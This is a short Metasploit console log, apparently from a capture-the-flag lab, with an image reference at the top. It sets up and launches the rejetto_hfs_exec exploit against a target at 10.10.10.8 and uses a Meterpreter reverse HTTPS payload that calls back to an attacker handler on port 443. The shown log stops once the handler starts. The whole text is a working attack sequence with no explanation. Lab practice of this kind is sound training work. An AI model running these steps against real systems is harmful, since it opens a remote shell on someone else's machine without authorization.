 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/rejetto_hfs_exec) > set LPORT 443
LPORT => 443
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/reverse_
https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT 8081
SRVPORT => 8081
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started HTTPS reverse handler on https://10.10.14.7:443